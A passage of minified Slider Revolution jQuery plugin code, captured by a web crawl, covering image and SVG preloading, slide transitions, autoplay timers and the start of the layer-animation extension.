				f = f.substring(0, f.length - 1) + e, g += e, (cutParams(g) === cutParams(decodeURIComponent(a.src)) || cutParams(f) === cutParams(decodeURIComponent(a.src)) || cutParams(j) === cutParams(decodeURIComponent(a.src)) || cutParams(i) === cutParams(decodeURIComponent(a.src)) || cutParams(h) === cutParams(decodeURIComponent(a.src)) || cutParams(d.src) === cutParams(decodeURIComponent(a.src)) || cutParams(d.src).replace(/^.*\/\/[^\/]+/, "") === cutParams(decodeURIComponent(a.src)).replace(/^.*\/\/[^\/]+/, "") || "file://" === window.location.origin && cutParams(a.src).match(new RegExp(e))) && (d.progress = c, d.width = a.width, d.height = a.height)
			}), progressImageLoad(b)
		},
		progressImageLoad = function (a) {
			3 != a.syncload && a.loadqueue && jQuery.each(a.loadqueue, function (b, c) {
				if (c.progress.match(/prepared/g) && a.syncload <= 3) {
					if (a.syncload++, "img" == c.type) {
						var d = new Image;
						d.onload = function () {
							imgLoaded(this, a, "loaded"), c.error = !1
						}, d.onerror = function () {
							imgLoaded(this, a, "failed"), c.error = !0
						}, d.src = c.src
					} else jQuery.get(c.src, function (b) {
						c.innerHTML = (new XMLSerializer).serializeToString(b.documentElement), c.progress = "loaded", a.syncload--, progressImageLoad(a)
					}).fail(function () {
						c.progress = "failed", a.syncload--, progressImageLoad(a)
					});
					c.progress = "inload"
				}
			})
		},
		addToLoadQueue = function (a, b, c, d, e) {
			var f = !1;
			if (b.loadqueue && jQuery.each(b.loadqueue, function (b, c) {
					c.src === a && (f = !0)
				}), !f) {
				var g = new Object;
				g.src = a, g.starttoload = jQuery.now(), g.type = d || "img", g.prio = c, g.progress = "prepared", g.static = e, b.loadqueue.push(g)
			}
		},
		loadImages = function (a, b, c, d) {
			a.find("img,.defaultimg, .tp-svg-layer").each(function () {
				var a = jQuery(this),
					e = a.data("lazyload") !== undefined && "undefined" !== a.data("lazyload") ? a.data("lazyload") : a.data("svg_src") != undefined ? a.data("svg_src") : a.attr("src"),
					f = a.data("svg_src") != undefined ? "svg" : "img";
				a.data("start-to-load", jQuery.now()), addToLoadQueue(e, b, c, f, d)
			}), progressImageLoad(b)
		},
		getLoadObj = function (a, b) {
			var c = new Object;
			return a.loadqueue && jQuery.each(a.loadqueue, function (a, d) {
				d.src == b && (c = d)
			}), c
		},
		waitForCurrentImages = function (a, b, c) {
			var d = !1;
			a.find("img,.defaultimg, .tp-svg-layer").each(function () {
				var c = jQuery(this),
					e = c.data("lazyload") != undefined ? c.data("lazyload") : c.data("svg_src") != undefined ? c.data("svg_src") : c.attr("src"),
					f = getLoadObj(b, e);
				if (c.data("loaded") === undefined && f !== undefined && f.progress && f.progress.match(/loaded/g)) {
					if (c.attr("src", f.src), "img" == f.type)
						if (c.hasClass("defaultimg")) _R.isIE(8) ? defimg.attr("src", f.src) : -1 == f.src.indexOf("images/transparent.png") && -1 == f.src.indexOf("assets/transparent.png") || c.data("bgcolor") === undefined ? c.css({
							backgroundImage: 'url("' + f.src + '")'
						}) : c.data("bgcolor") !== undefined && c.css({
							background: c.data("bgcolor")
						}), a.data("owidth", f.width), a.data("oheight", f.height), a.find(".slotholder").data("owidth", f.width), a.find(".slotholder").data("oheight", f.height);
						else {
							var g = c.data("ww"),
								h = c.data("hh");
							c.data("owidth", f.width), c.data("oheight", f.height), g = g == undefined || "auto" == g || "" == g ? f.width : g, h = h == undefined || "auto" == h || "" == h ? f.height : h, !jQuery.isNumeric(g) && g.indexOf("%") > 0 && (h = g), c.data("ww", g), c.data("hh", h)
						}
					else "svg" == f.type && "loaded" == f.progress && (c.append('<div class="tp-svg-innercontainer"></div>'), c.find(".tp-svg-innercontainer").append(f.innerHTML));
					c.data("loaded", !0)
				}
				if (f && f.progress && f.progress.match(/inprogress|inload|prepared/g) && (!f.error && jQuery.now() - c.data("start-to-load") < 5e3 ? d = !0 : (f.progress = "failed", f.reported_img || (f.reported_img = !0, console.warn(e + "  Could not be loaded !")))), 1 == b.youtubeapineeded && (!window.YT || YT.Player == undefined) && (d = !0, jQuery.now() - b.youtubestarttime > 5e3 && 1 != b.youtubewarning)) {
					b.youtubewarning = !0;
					var i = "YouTube Api Could not be loaded !";
					"https:" === location.protocol && (i += " Please Check and Renew SSL Certificate !"), console.error(i), b.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + i + "</strong></div>")
				}
				if (1 == b.vimeoapineeded && !window.Froogaloop && (d = !0, jQuery.now() - b.vimeostarttime > 5e3 && 1 != b.vimeowarning)) {
					b.vimeowarning = !0;
					var i = "Vimeo Froogaloop Api Could not be loaded !";
					"https:" === location.protocol && (i += " Please Check and Renew SSL Certificate !"), console.error(i), b.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + i + "</strong></div>")
				}
			}), !_ISM && b.audioqueue && b.audioqueue.length > 0 && jQuery.each(b.audioqueue, function (a, b) {
				b.status && "prepared" === b.status && jQuery.now() - b.start < b.waittime && (d = !0)
			}), jQuery.each(b.loadqueue, function (a, b) {
				!0 !== b.static || "loaded" == b.progress && "failed" !== b.progress || ("failed" == b.progress ? b.reported || (b.reported = !0, console.warn("Static Image " + b.src + "  Could not be loaded in time. Error Exists:" + b.error)) : !b.error && jQuery.now() - b.starttoload < 5e3 ? d = !0 : b.reported || (b.reported = !0, console.warn("Static Image " + b.src + "  Could not be loaded within 5s! Error Exists:" + b.error)))
			}), d ? punchgs.TweenLite.delayedCall(.18, waitForCurrentImages, [a, b, c]) : punchgs.TweenLite.delayedCall(.18, c)
		},
		swapSlide = function (a) {
			var b = a[0].opt;
			if (clearTimeout(b.waitWithSwapSlide), a.find(".processing-revslide").length > 0) return b.waitWithSwapSlide = setTimeout(function () {
				swapSlide(a)
			}, 150), !1;
			var c = a.find(".active-revslide"),
				d = a.find(".next-revslide"),
				e = d.find(".defaultimg");
			if ("carousel" !== b.sliderType || b.carousel.fadein || (punchgs.TweenLite.to(b.ul, 1, {
					opacity: 1
				}), b.carousel.fadein = !0), d.index() === c.index() && !0 !== b.onlyPreparedSlide) return d.removeClass("next-revslide"), !1;
			!0 === b.onlyPreparedSlide && (b.onlyPreparedSlide = !1, jQuery(b.li[0]).addClass("processing-revslide")), d.removeClass("next-revslide").addClass("processing-revslide"), -1 === d.index() && "carousel" === b.sliderType && (d = jQuery(b.li[0])), d.data("slide_on_focus_amount", d.data("slide_on_focus_amount") + 1 || 1), "on" == b.stopLoop && d.index() == b.lastslidetoshow - 1 && (a.find(".tp-bannertimer").css({
				visibility: "hidden"
			}), a.trigger("revolution.slide.onstop"), b.noloopanymore = 1), d.index() === b.slideamount - 1 && (b.looptogo = b.looptogo - 1, b.looptogo <= 0 && (b.stopLoop = "on")), b.tonpause = !0, a.trigger("stoptimer"), b.cd = 0, "off" === b.spinner && (b.loader !== undefined ? b.loader.css({
				display: "none"
			}) : b.loadertimer = setTimeout(function () {
				b.loader !== undefined && b.loader.css({
					display: "block"
				})
			}, 50)), loadImages(d, b, 1), _R.preLoadAudio && _R.preLoadAudio(d, b, 1), waitForCurrentImages(d, b, function () {
				d.find(".rs-background-video-layer").each(function () {
					var a = jQuery(this);
					a.hasClass("HasListener") || (a.data("bgvideo", 1), _R.manageVideoLayer && _R.manageVideoLayer(a, b)), 0 == a.find(".rs-fullvideo-cover").length && a.append('<div class="rs-fullvideo-cover"></div>')
				}), swapSlideProgress(e, a)
			})
		},
		swapSlideProgress = function (a, b) {
			var c = b.find(".active-revslide"),
				d = b.find(".processing-revslide"),
				e = c.find(".slotholder"),
				f = d.find(".slotholder"),
				g = b[0].opt;
			g.tonpause = !1, g.cd = 0, clearTimeout(g.loadertimer), g.loader !== undefined && g.loader.css({
				display: "none"
			}), _R.setSize(g), _R.slotSize(a, g), _R.manageNavigation && _R.manageNavigation(g);
			var h = {};
			h.nextslide = d, h.currentslide = c, b.trigger("revolution.slide.onbeforeswap", h), g.transition = 1, g.videoplaying = !1, d.data("delay") != undefined ? (g.cd = 0, g.delay = d.data("delay")) : g.delay = g.origcd, "true" == d.data("ssop") || !0 === d.data("ssop") ? g.ssop = !0 : g.ssop = !1, b.trigger("nulltimer");
			var i = c.index(),
				j = d.index();
			g.sdir = j < i ? 1 : 0, "arrow" == g.sc_indicator && (0 == i && j == g.slideamount - 1 && (g.sdir = 1), i == g.slideamount - 1 && 0 == j && (g.sdir = 0)), g.lsdir = g.lsdir === undefined ? g.sdir : g.lsdir, g.dirc = g.lsdir != g.sdir, g.lsdir = g.sdir, c.index() != d.index() && 1 != g.firststart && _R.removeTheCaptions && _R.removeTheCaptions(c, g), d.hasClass("rs-pause-timer-once") || d.hasClass("rs-pause-timer-always") ? g.videoplaying = !0 : b.trigger("restarttimer"), d.removeClass("rs-pause-timer-once");
			var k, m;
			if (g.currentSlide = c.index(), g.nextSlide = d.index(), "carousel" == g.sliderType) m = new punchgs.TimelineLite, _R.prepareCarousel(g, m), letItFree(b, f, e, d, c, m), g.transition = 0, g.firststart = 0;
			else {
				m = new punchgs.TimelineLite({
					onComplete: function () {
						letItFree(b, f, e, d, c, m)
					}
				}), m.add(punchgs.TweenLite.set(f.find(".defaultimg"), {
					opacity: 0
				})), m.pause(), _R.animateTheCaptions && _R.animateTheCaptions({
					slide: d,
					opt: g,
					preset: !0
				}), 1 == g.firststart && (punchgs.TweenLite.set(c, {
					autoAlpha: 0
				}), g.firststart = 0), punchgs.TweenLite.set(c, {
					zIndex: 18
				}), punchgs.TweenLite.set(d, {
					autoAlpha: 0,
					zIndex: 20
				}), "prepared" == d.data("differentissplayed") && (d.data("differentissplayed", "done"), d.data("transition", d.data("savedtransition")), d.data("slotamount", d.data("savedslotamount")), d.data("masterspeed", d.data("savedmasterspeed"))), d.data("fstransition") != undefined && "done" != d.data("differentissplayed") && (d.data("savedtransition", d.data("transition")), d.data("savedslotamount", d.data("slotamount")), d.data("savedmasterspeed", d.data("masterspeed")), d.data("transition", d.data("fstransition")), d.data("slotamount", d.data("fsslotamount")), d.data("masterspeed", d.data("fsmasterspeed")), d.data("differentissplayed", "prepared")), d.data("transition") == undefined && d.data("transition", "random"), k = 0;
				var n = d.data("transition") !== undefined ? d.data("transition").split(",") : "fade",
					o = d.data("nexttransid") == undefined ? -1 : d.data("nexttransid");
				"on" == d.data("randomtransition") ? o = Math.round(Math.random() * n.length) : o += 1, o == n.length && (o = 0), d.data("nexttransid", o);
				var p = n[o];
				g.ie && ("boxfade" == p && (p = "boxslide"), "slotfade-vertical" == p && (p = "slotzoom-vertical"), "slotfade-horizontal" == p && (p = "slotzoom-horizontal")), _R.isIE(8) && (p = 11), m = _R.animateSlide(k, p, b, d, c, f, e, m), "on" == f.data("kenburns") && (_R.startKenBurn(f, g), m.add(punchgs.TweenLite.set(f, {
					autoAlpha: 0
				}))), m.pause()
			}
			_R.scrollHandling && (_R.scrollHandling(g, !0, 0), m.eventCallback("onUpdate", function () {
				_R.scrollHandling(g, !0, 0)
			})), "off" != g.parallax.type && g.parallax.firstgo == undefined && _R.scrollHandling && (g.parallax.firstgo = !0, g.lastscrolltop = -999, _R.scrollHandling(g, !0, 0), setTimeout(function () {
				g.lastscrolltop = -999, _R.scrollHandling(g, !0, 0)
			}, 210), setTimeout(function () {
				g.lastscrolltop = -999, _R.scrollHandling(g, !0, 0)
			}, 420)), _R.animateTheCaptions ? "carousel" === g.sliderType && "on" === g.carousel.showLayersAllTime ? (jQuery.each(g.li, function (a) {
				g.carousel.allLayersStarted ? _R.animateTheCaptions({
					slide: jQuery(g.li[a]),
					opt: g,
					recall: !0
				}) : g.li[a] === d ? _R.animateTheCaptions({
					slide: jQuery(g.li[a]),
					maintimeline: m,
					opt: g,
					startslideanimat: 0
				}) : _R.animateTheCaptions({
					slide: jQuery(g.li[a]),
					opt: g,
					startslideanimat: 0
				})
			}), g.carousel.allLayersStarted = !0) : _R.animateTheCaptions({
				slide: d,
				opt: g,
				maintimeline: m,
				startslideanimat: 0
			}) : m != undefined && setTimeout(function () {
				m.resume()
			}, 30), punchgs.TweenLite.to(d, .001, {
				autoAlpha: 1
			})
		},
		letItFree = function (a, b, c, d, e, f) {
			var g = a[0].opt;
			"carousel" === g.sliderType || (g.removePrepare = 0, punchgs.TweenLite.to(b.find(".defaultimg"), .001, {
				zIndex: 20,
				autoAlpha: 1,
				onComplete: function () {
					removeSlots(a, g, d, 1)
				}
			}), d.index() != e.index() && punchgs.TweenLite.to(e, .2, {
				zIndex: 18,
				autoAlpha: 0,
				onComplete: function () {
					removeSlots(a, g, e, 1)
				}
			})), a.find(".active-revslide").removeClass("active-revslide"), a.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"), g.act = d.index(), g.c.attr("data-slideactive", a.find(".active-revslide").data("index")), "scroll" != g.parallax.type && "scroll+mouse" != g.parallax.type && "mouse+scroll" != g.parallax.type || (g.lastscrolltop = -999, _R.scrollHandling(g)), f.clear(), c.data("kbtl") != undefined && (c.data("kbtl").reverse(), c.data("kbtl").timeScale(25)), "on" == b.data("kenburns") && (b.data("kbtl") != undefined ? (b.data("kbtl").timeScale(1), b.data("kbtl").play()) : _R.startKenBurn(b, g)), d.find(".rs-background-video-layer").each(function (a) {
				if (_ISM && !g.fallbacks.allowHTML5AutoPlayOnAndroid) return !1;
				var b = jQuery(this);
				_R.resetVideo(b, g), punchgs.TweenLite.fromTo(b, 1, {
					autoAlpha: 0
				}, {
					autoAlpha: 1,
					ease: punchgs.Power3.easeInOut,
					delay: .2,
					onComplete: function () {
						_R.animcompleted && _R.animcompleted(b, g)
					}
				})
			}), e.find(".rs-background-video-layer").each(function (a) {
				if (_ISM) return !1;
				var b = jQuery(this);
				_R.stopVideo && (_R.resetVideo(b, g), _R.stopVideo(b, g)), punchgs.TweenLite.to(b, 1, {
					autoAlpha: 0,
					ease: punchgs.Power3.easeInOut,
					delay: .2
				})
			});
			var h = {};
			if (h.slideIndex = d.index() + 1, h.slideLIIndex = d.index(), h.slide = d, h.currentslide = d, h.prevslide = e, g.last_shown_slide = e.index(), a.trigger("revolution.slide.onchange", h), a.trigger("revolution.slide.onafterswap", h), g.startWithSlide !== undefined && "done" !== g.startWithSlide && "carousel" === g.sliderType) {
				for (var i = g.startWithSlide, j = 0; j <= g.li.length - 1; j++) {
					jQuery(g.li[j]).data("originalindex") === g.startWithSlide && (i = j)
				}
				0 !== i && _R.callingNewSlide(g.c, i), g.startWithSlide = "done"
			}
			g.duringslidechange = !1;
			var l = e.data("slide_on_focus_amount"),
				m = e.data("hideafterloop");
			0 != m && m <= l && g.c.revremoveslide(e.index());
			var n = -1 === g.nextSlide || g.nextSlide === undefined ? 0 : g.nextSlide;
			g.rowzones != undefined && (n = n > g.rowzones.length ? g.rowzones.length : n), g.rowzones != undefined && g.rowzones.length > 0 && g.rowzones[n] != undefined && n >= 0 && n <= g.rowzones.length && g.rowzones[n].length > 0 && _R.setSize(g)
		},
		removeAllListeners = function (a, b) {
			a.children().each(function () {
				try {
					jQuery(this).die("click")
				} catch (a) {}
				try {
					jQuery(this).die("mouseenter")
				} catch (a) {}
				try {
					jQuery(this).die("mouseleave")
				} catch (a) {}
				try {
					jQuery(this).unbind("hover")
				} catch (a) {}
			});
			try {
				a.die("click", "mouseenter", "mouseleave")
			} catch (a) {}
			clearInterval(b.cdint), a = null
		},
		countDown = function (a, b) {
			b.cd = 0, b.loop = 0, b.stopAfterLoops != undefined && b.stopAfterLoops > -1 ? b.looptogo = b.stopAfterLoops : b.looptogo = 9999999, b.stopAtSlide != undefined && b.stopAtSlide > -1 ? b.lastslidetoshow = b.stopAtSlide : b.lastslidetoshow = 999, b.stopLoop = "off", 0 == b.looptogo && (b.stopLoop = "on");
			var c = a.find(".tp-bannertimer");
			a.on("stoptimer", function () {
				var a = jQuery(this).find(".tp-bannertimer");
				a[0].tween.pause(), "on" == b.disableProgressBar && a.css({
					visibility: "hidden"
				}), b.sliderstatus = "paused", _R.unToggleState(b.slidertoggledby)
			}), a.on("starttimer", function () {
				b.forcepause_viatoggle || (1 != b.conthover && 1 != b.videoplaying && b.width > b.hideSliderAtLimit && 1 != b.tonpause && 1 != b.overnav && 1 != b.ssop && (1 === b.noloopanymore || b.viewPort.enable && !b.inviewport || (c.css({
					visibility: "visible"
				}), c[0].tween.resume(), b.sliderstatus = "playing")), "on" == b.disableProgressBar && c.css({
					visibility: "hidden"
				}), _R.toggleState(b.slidertoggledby))
			}), a.on("restarttimer", function () {
				if (!b.forcepause_viatoggle) {
					var a = jQuery(this).find(".tp-bannertimer");
					if (b.mouseoncontainer && "on" == b.navigation.onHoverStop && !_ISM) return !1;
					1 === b.noloopanymore || b.viewPort.enable && !b.inviewport || 1 == b.ssop || (a.css({
						visibility: "visible"
					}), a[0].tween.kill(), a[0].tween = punchgs.TweenLite.fromTo(a, b.delay / 1e3, {
						width: "0%"
					}, {
						force3D: "auto",
						width: "100%",
						ease: punchgs.Linear.easeNone,
						onComplete: d,
						delay: 1
					}), b.sliderstatus = "playing"), "on" == b.disableProgressBar && a.css({
						visibility: "hidden"
					}), _R.toggleState(b.slidertoggledby)
				}
			}), a.on("nulltimer", function () {
				c[0].tween.kill(), c[0].tween = punchgs.TweenLite.fromTo(c, b.delay / 1e3, {
					width: "0%"
				}, {
					force3D: "auto",
					width: "100%",
					ease: punchgs.Linear.easeNone,
					onComplete: d,
					delay: 1
				}), c[0].tween.pause(0), "on" == b.disableProgressBar && c.css({
					visibility: "hidden"
				}), b.sliderstatus = "paused"
			});
			var d = function () {
				0 == jQuery("body").find(a).length && (removeAllListeners(a, b), clearInterval(b.cdint)), a.trigger("revolution.slide.slideatend"), 1 == a.data("conthover-changed") && (b.conthover = a.data("conthover"), a.data("conthover-changed", 0)), _R.callingNewSlide(a, 1)
			};
			c[0].tween = punchgs.TweenLite.fromTo(c, b.delay / 1e3, {
				width: "0%"
			}, {
				force3D: "auto",
				width: "100%",
				ease: punchgs.Linear.easeNone,
				onComplete: d,
				delay: 1
			}), b.slideamount > 1 && (0 != b.stopAfterLoops || 1 != b.stopAtSlide) ? a.trigger("starttimer") : (b.noloopanymore = 1, a.trigger("nulltimer")), a.on("tp-mouseenter", function () {
				b.mouseoncontainer = !0, "on" != b.navigation.onHoverStop || _ISM || (a.trigger("stoptimer"), a.trigger("revolution.slide.onpause"))
			}), a.on("tp-mouseleft", function () {
				b.mouseoncontainer = !1, 1 != a.data("conthover") && "on" == b.navigation.onHoverStop && (1 == b.viewPort.enable && b.inviewport || 0 == b.viewPort.enable) && (a.trigger("revolution.slide.onresume"), a.trigger("starttimer"))
			})
		},
		vis = function () {
			var a, b, c = {
				hidden: "visibilitychange",
				webkitHidden: "webkitvisibilitychange",
				mozHidden: "mozvisibilitychange",
				msHidden: "msvisibilitychange"
			};
			for (a in c)
				if (a in document) {
					b = c[a];
					break
				}
			return function (c) {
				return c && document.addEventListener(b, c, {
					pasive: !0
				}), !document[a]
			}
		}(),
		restartOnFocus = function () {
			jQuery(".rev_redraw_on_blurfocus").each(function () {
				var a = jQuery(this)[0].opt;
				if (a == undefined || a.c == undefined || 0 === a.c.length) return !1;
				1 != a.windowfocused && (a.windowfocused = !0, punchgs.TweenLite.delayedCall(.3, function () {
					"on" == a.fallbacks.nextSlideOnWindowFocus && a.c.revnext(), a.c.revredraw(), "playing" == a.lastsliderstatus && a.c.revresume()
				}))
			})
		},
		lastStatBlur = function () {
			jQuery(".rev_redraw_on_blurfocus").each(function () {
				var a = jQuery(this)[0].opt;
				a.windowfocused = !1, a.lastsliderstatus = a.sliderstatus, a.c.revpause();
				var b = a.c.find(".active-revslide .slotholder"),
					c = a.c.find(".processing-revslide .slotholder");
				"on" == c.data("kenburns") && _R.stopKenBurn(c, a), "on" == b.data("kenburns") && _R.stopKenBurn(b, a)
			})
		},
		tabBlurringCheck = function () {
			var a = document.documentMode === undefined,
				b = window.chrome;
			1 !== jQuery("body").data("revslider_focus_blur_listener") && (jQuery("body").data("revslider_focus_blur_listener", 1), a && !b ? jQuery(window).on("focusin", function () {
				restartOnFocus()
			}).on("focusout", function () {
				lastStatBlur()
			}) : window.addEventListener ? (window.addEventListener("focus", function (a) {
				restartOnFocus()
			}, {
				capture: !1,
				passive: !0
			}), window.addEventListener("blur", function (a) {
				lastStatBlur()
			}, {
				capture: !1,
				passive: !0
			})) : (window.attachEvent("focus", function (a) {
				restartOnFocus()
			}), window.attachEvent("blur", function (a) {
				lastStatBlur()
			})))
		},
		getUrlVars = function (a) {
			for (var c, b = [], d = window.location.href.slice(window.location.href.indexOf(a) + 1).split("_"), e = 0; e < d.length; e++) d[e] = d[e].replace("%3D", "="), c = d[e].split("="), b.push(c[0]), b[c[0]] = c[1];
			return b
		}
}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js
body_size: 13977
content:
/************************************************ * REVOLUTION 5.4.2 EXTENSION - LAYER ANIMATION * @version: 3.6.3 (17.05.2017) * @requires jquery.themepunch.revolution.js * @author ThemePunch ************************************************/ ! function (a) { "use strict"; function w(a, b, c, d, e, f, g) { var h = a.find(b); h.css("borderWidth", f + "px"), h.css(c, 0 - f + "px"), h.css(d, "0px solid transparent"), h.css(e, g) } var b = jQuery.fn.revolution, e = (b.is_mobile(), b.is_android(), { alias: "LayerAnimation Min JS", name: "revolution.extensions.layeranimation.min.js", min_core: "5.4.5", version: "3.6.3" }); jQuery.extend(!0, b, { updateMarkup: function (a, b) { var c = jQuery(a).data(); if (void 0 !== c.start && !c.frames_added && void 0 === c.frames) { var d = new Array, e = t(m(), c.transform_in, void 0, !1), f = t(m(), c.transform_out, void 0, !1), g = t(m(), c.transform_hover, void 0, !1); jQuery.isNumeric(c.end) && jQuery.isNumeric(c.start) && jQuery.isNumeric(e.speed) && (c.end = parseInt(c.end, 0) - (parseInt(c.start, 0) + parseFloat(e.speed, 0))), d.push({ frame: "0", delay: c.start, from: c.transform_in, to: c.transform_idle, split: c.splitin, speed: e.speed, ease: e.anim.ease, mask: c.mask_in, splitdelay: c.elementdelay }), d.push({ frame: "5", delay: c.end, to: c.transform_out, split: c.splitout, speed: f.speed, ease: f.anim.ease, mask: c.mask_out, splitdelay: c.elementdelay }), c.transform_hover && d.push({ frame: "hover", to: c.transform_hover, style: c.style_hover, speed: g.speed, ease: g.anim.ease, splitdelay: c.elementdelay }), c.frames = d } if (!c.frames_added) { if (c.inframeindex = 0, c.outframeindex = -1, c.hoverframeindex = -1, void 0 !== c.frames) for (var h = 0; h < c.frames.length; h++) void 0 !== c.frames[h].sfx_effect && c.frames[h].sfx_effect.indexOf("block") >= 0 && (0 === h ? (c.frames[h].from = "o:0", c.frames[h].to = "o:1") : c.frames[h].to = "o:0", c._sfx = "block"), void 0 === c.frames[0].from && (c.frames[0].from = "o:inherit"), 0 === c.frames[0].delay && (c.frames[0].delay = 20), "hover" === c.frames[h].frame ? c.hoverframeindex = h : "frame_999" !== c.frames[h].frame && "frame_out" !== c.frames[h].frame && "last" !== c.frames[h].frame && "end" !== c.frames[h].frame || (c.outframeindex = h), void 0 !== c.frames[h].split && c.frames[h].split.match(/chars|words|lines/g) && (c.splittext = !0); c.outframeindex = -1 === c.outframeindex ? -1 === c.hoverframeindex ? c.frames.length - 1 : c.frames.length - 2 : c.outframeindex, c.frames_added = !0 } }, animcompleted: function (a, c) { var d = a.data(), e = d.videotype, f = d.autoplay, g = d.autoplayonlyfirsttime; void 0 != e && "none" != e && (1 == f || "true" == f || "on" == f || "1sttime" == f || g ? (("carousel" !== c.sliderType || "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime && a.closest("li").hasClass("active-revslide") || "carousel" === c.sliderType && "on" !== c.carousel.showLayersAllTime && a.closest("li").hasClass("active-revslide")) && b.playVideo(a, c), b.toggleState(a.data("videotoggledby")), (g || "1sttime" == f) && (d.autoplayonlyfirsttime = !1, d.autoplay = "off")) : ("no1sttime" == f && (d.datasetautoplay = "on"), b.unToggleState(a.data("videotoggledby")))) }, handleStaticLayers: function (a, b) { var c = parseInt(a.data("startslide"), 0), d = parseInt(a.data("endslide"), 0); c < 0 && (c = 0), d < 0 && (d = b.realslideamount), 0 === c && d === b.realslideamount - 1 && (d = b.realslideamount + 1), a.data("startslide", c), a.data("endslide", d) }, animateTheCaptions: function (a) { if ("stop" === b.compare_version(e).check) return !1; var c = a.opt, d = a.slide, f = a.recall, g = a.maintimeline, h = a.preset, i = a.startslideanimat, j = "carousel" === c.sliderType ? 0 : c.width / 2 - c.gridwidth[c.curWinRange] * c.bw / 2, k = 0, l = d.data("index"); if (c.layers = c.layers || new Object, c.layers[l] = c.layers[l] || d.find(".tp-caption"), c.layers.static = c.layers.static || c.c.find(".tp-static-layers").find(".tp-caption"), void 0 === c.timelines && b.createTimelineStructure(c), c.conh = c.c.height(), c.conw = c.c.width(), c.ulw = c.ul.width(), c.ulh = c.ul.height(), c.debugMode) { d.addClass("indebugmode"), d.find(".helpgrid").remove(), c.c.find(".hglayerinfo").remove(), d.append('<div class="helpgrid" style="width:' + c.gridwidth[c.curWinRange] * c.bw + "px;height:" + c.gridheight[c.curWinRange] * c.bw + 'px;"></div>'); var m = d.find(".helpgrid"); m.append('<div class="hginfo">Zoom:' + Math.round(100 * c.bw) + "% &nbsp;&nbsp;&nbsp; Device Level:" + c.curWinRange + "&nbsp;&nbsp;&nbsp; Grid Preset:" + c.gridwidth[c.curWinRange] + "x" + c.gridheight[c.curWinRange] + "</div>"), c.c.append('<div class="hglayerinfo"></div>'), m.append('<div class="tlhg"></div>') } void 0 !== l && c.layers[l] && jQuery.each(c.layers[l], function (a, d) { var e = jQuery(this); b.updateMarkup(this, c), b.prepareSingleCaption({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h }), h && 0 !== i || b.buildFullTimeLine({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h, regenerate: 0 === i }), f && "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime && b.animcompleted(e, c) }), c.layers.static && jQuery.each(c.layers.static, function (a, d) { var e = jQuery(this), g = e.data(); !0 !== g.hoveredstatus && !0 !== g.inhoveroutanimation ? (b.updateMarkup(this, c), b.prepareSingleCaption({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h }), h && 0 !== i || !0 === g.veryfirstststic || (b.buildFullTimeLine({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h, regenerate: 0 === i }), g.veryfirstststic = !0), f && "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime && b.animcompleted(e, c)) : b.prepareSingleCaption({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h }) }); var n = -1 === c.nextSlide || void 0 === c.nextSlide ? 0 : c.nextSlide; void 0 !== c.rowzones && (n = n > c.rowzones.length ? c.rowzones.length : n), void 0 != c.rowzones && c.rowzones.length > 0 && void 0 != c.rowzones[n] && n >= 0 && n <= c.rowzones.length && c.rowzones[n].length > 0 && b.setSize(c), h || void 0 !== i && (void 0 !== l && jQuery.each(c.timelines[l].layers, function (a, d) { var e = d.layer.data(); "none" !== d.wrapper && void 0 !== d.wrapper || ("keep" == d.triggerstate && "on" === e.triggerstate ? b.playAnimationFrame({ caption: d.layer, opt: c, frame: "frame_0", triggerdirection: "in", triggerframein: "frame_0", triggerframeout: "frame_999" }) : d.timeline.restart()) }), c.timelines.staticlayers && jQuery.each(c.timelines.staticlayers.layers, function (a, d) { var e = d.layer.data(), f = n >= d.firstslide && n <= d.lastslide, g = n < d.firstslide || n > d.lastslide, h = d.timeline.getLabelTime("slide_" + d.firstslide), i = d.timeline.getLabelTime("slide_" + d.lastslide), j = e.static_layer_timeline_time, k = "in" === e.animdirection || "out" !== e.animdirection && void 0, l = "bytrigger" === e.frames[0].delay, o = (e.frames[e.frames.length - 1].delay, e.triggered_startstatus), p = e.lasttriggerstate; !0 !== e.hoveredstatus && 1 != e.inhoveroutanimation && (void 0 !== j && k && ("keep" == p ? (b.playAnimationFrame({ caption: d.layer, opt: c, frame: "frame_0", triggerdirection: "in", triggerframein: "frame_0", triggerframeout: "frame_999" }), e.triggeredtimeline.time(j)) : !0 !== e.hoveredstatus && d.timeline.time(j)), "reset" === p && "hidden" === o && (d.timeline.time(0), e.animdirection = "out"), f ? k ? n === d.lastslide && (d.timeline.play(i), e.animdirection = "in") : (l || "in" === e.animdirection || d.timeline.play(h), ("visible" == o && "keep" !== p || "keep" === p && !0 === k || "visible" == o && void 0 === k) && (d.timeline.play(h + .01), e.animdirection = "in")) : g && k && d.timeline.play("frame_999")) })), void 0 != g && setTimeout(function () { g.resume() }, 30) }, prepareSingleCaption: function (a) { var c = a.caption, d = c.data(), e = a.opt, f = a.recall, g = a.recall, i = (a.preset, jQuery("body").hasClass("rtl")); if (d._pw = void 0 === d._pw ? c.closest(".tp-parallax-wrap") : d._pw, d._lw = void 0 === d._lw ? c.closest(".tp-loop-wrap") : d._lw, d._mw = void 0 === d._mw ? c.closest(".tp-mask-wrap") : d._mw, d._responsive = d.responsive || "on", d._respoffset = d.responsive_offset || "on", d._ba = d.basealign || "grid", d._gw = "grid" === d._ba ? e.width : e.ulw, d._gh = "grid" === d._ba ? e.height : e.ulh, d._lig = void 0 === d._lig ? c.hasClass("rev_layer_in_group") ? c.closest(".rev_group") : c.hasClass("rev_layer_in_column") ? c.closest(".rev_column_inner") : c.hasClass("rev_column_inner") ? c.closest(".rev_row") : "none" : d._lig, d._column = void 0 === d._column ? c.hasClass("rev_column_inner") ? c.closest(".rev_column") : "none" : d._column, d._row = void 0 === d._row ? c.hasClass("rev_column_inner") ? c.closest(".rev_row") : "none" : 